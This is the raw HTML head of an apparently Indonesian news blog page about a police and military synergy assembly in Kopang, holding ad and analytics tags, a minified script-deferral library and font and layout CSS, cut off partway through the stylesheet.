

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html
body_size: 212097
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5626823534088458'></script>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JHPYVPRFV1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JHPYVPRFV1');
</script>
  
<!-- Media Name: DTulis.com, Author: Redaksi, Url: http://www.dtulis.com -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dtulis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.dtulis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DTulis.com - RSS" href="https://www.dtulis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.blogger.com/feeds/4601486868129901130/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.dtulis.com/feeds/4074543019284969239/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/s320/IMG-20220604-WA0024.jpg' rel='image_src'/>
<title>Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76 - DTulis.com</title>
<meta content='' name='description'/>
<meta content='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76, DTulis.com: Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76, DTulis.com' name='keywords'/>
<meta content='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' property='og:url'/>
<meta content='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w1200-h675-p-k-no-nu/IMG-20220604-WA0024.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76' property='twitter:title'/>
<meta content='https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXdKLHpo0PccQzVSE7sVvPuJEAXhDdq0iDbMG2DSxyswPuyOVoaGwDAo2JUAnW-ZJgUrG8dSpEPeRb2xYHXZr21wlSI4beBFtdDZDH2dd1jcnNIz-Fc8IGQa7SBsoT3aLq96lgu5-wzkDYLqvEOrzeqaMvLJaXeDM9JGIjbkiCOaFnNxA6eVg06A/w1200-h675-p-k-no-nu/IMG-20220604-WA0024.jpg' property='twitter:image'/>
<meta content='Berita NTB, Nasional, Internasional, Pariwisata, Sport, Kesehatan, Teknologi, Ekonomi dan Bisnis, Pemprov NTB, Hukum dan Kriminal, Informasi Terbaru' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Polsek Kopang Gelar Apel Sinergitas TNI-POLRI dan Forkopimca Menyambut HUT Bhayangkara ke-76","url":"https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.html","potentialAction":{"@type":"SearchAction","target":"https://www.dtulis.com/2022/06/polsek-kopang-gelar-apel-sinergitas-tni.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
MEDIA NAME: DTulis.com
AUTHOR: Redaksi
DESKRIPSI: Mengungkap Fakta di Balik Cerita
URL: http://www.dtulis.com/
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff3b3b;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:var(--titlecolor)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}a{text-decoration: none;}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0}
/*
/*Global CSS*/
[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / 